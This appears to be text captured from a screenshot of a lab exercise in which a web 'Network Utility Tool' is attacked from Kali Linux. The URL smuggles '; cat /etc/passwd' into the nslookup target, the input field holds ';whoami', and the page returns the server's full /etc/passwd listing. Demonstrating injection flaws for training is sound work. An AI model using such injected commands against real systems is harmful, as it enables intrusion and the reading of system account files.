 172.31.2.77:1013/networkutility/tools/nslookup/?target=%3B+cat+%2Fetc%2Fpasswd
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Network Utility Tool
Navigation
IP Finder
Enter the DNS name to lookup:.
;whoami
Submit Button
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin